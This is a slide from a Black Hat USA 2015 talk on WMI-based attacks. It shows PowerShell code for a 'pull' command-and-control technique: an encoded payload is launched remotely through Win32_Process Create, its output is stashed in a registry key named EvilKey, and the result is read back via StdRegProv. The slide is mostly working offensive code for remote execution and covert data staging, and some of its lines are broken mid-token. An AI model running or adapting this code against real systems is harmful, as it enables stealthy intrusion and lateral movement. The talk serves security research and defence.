 black hat
USA 2015
black hat
USA 2015
black hat
USA 2015
WMI Attacks – C2 Communication (Registry) – “Pull” Attack
Store payload data in registry value and retrieve it
$PayloadText = @'
$Payload = {Get-Process lsass}
$Result = & $Payload
$Output = [Management.Automation.PSSerializer]::Serialize($Result, 5)
$Encoded = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($Output))
Set-ItemProperty -Path HKLM:\SOFTWARE\EvilKey -Name Result -Value $Encoded
'@
$EncodedPayload = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($PayloadText))
$PowerShellPayload = "powershell -NoProfile -EncodedCommand $EncodedPayload"
Invoke-WmiMethod @CommonArgs -Class Win32_Process -Name Create -ArgumentList $PowerShellPayload
$RemoteOutput = Invoke-WmiMethod @CommonArgs -Class StdRegProv -Name GetStringValue -
ArgumentList $HKLM, 'SOFTWARE\EvilKey', 'Result'
$EncodedOutput = $RemoteOutput.sValue
$DeserializedOutput =
[Management.Automation.PSSerializer]::Deserialize([Text.Encoding]::Ascii.GetString([Convert]::F
romBase64String($EncodedOutput)))
black hat
USA 2015